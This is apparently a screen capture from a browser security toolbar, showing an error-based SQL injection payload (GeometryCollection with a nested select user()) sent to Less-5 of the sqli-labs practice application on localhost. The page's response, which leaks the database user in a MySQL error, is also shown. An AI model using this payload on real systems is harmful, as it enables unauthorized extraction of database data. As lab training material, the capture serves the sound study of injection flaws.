 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1' AND GeometryCollection((select * from (select * from (select user())a)b)) --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Illegal non geometric '(select `a`.`user()` from ((select user() AS `user()`) `a`))' value found during parsing
SQLI DUMB SERIES-5